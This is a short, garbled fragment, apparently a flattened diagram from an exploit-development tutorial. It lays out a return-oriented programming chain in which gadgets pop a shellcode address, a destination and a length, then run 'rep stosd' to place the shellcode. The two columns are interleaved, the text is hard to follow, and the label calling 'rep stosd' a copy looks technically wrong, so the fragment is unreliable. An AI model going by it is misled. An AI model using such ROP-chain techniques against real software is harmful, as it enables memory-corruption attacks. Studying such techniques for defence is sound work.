 retn 0xC ;
x00045F69
rop gadget 1 pop esi ; Shell code address
Shell code addr pop edi ; ds addr
pop ecx ; Shellcode len
ds address retn
Shell code Size x00AEA6A
rop gadget 2 rep stosd ; copy Shellcode
ds address pop edi ; Shellcode addr
rop gadget 3 retn